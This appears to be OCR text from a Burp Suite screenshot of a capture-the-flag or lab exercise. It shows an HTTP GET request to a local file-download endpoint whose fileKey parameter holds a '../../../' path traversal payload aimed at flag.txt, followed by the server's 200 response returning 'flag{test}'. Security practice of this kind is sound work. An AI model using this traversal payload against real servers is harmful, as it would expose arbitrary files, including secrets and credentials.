 Pretty Raw Hex U2C Chinese \n
1 GET /common/file/download?fileKey=
../../../../../../../flag.txt HTTP/1.1
2 Host: 127.0.0.1:8888
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6
7
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200
2 Content-Disposition: attachment;fileName=flag.txt
3 Content-Type: application/octet-stream;charset=UTF-8
4 Content-Length: 1024
5 Date: Sat, 29 Jun 2024 02:43:43 GMT
6 Connection: close
7
8 flag{test}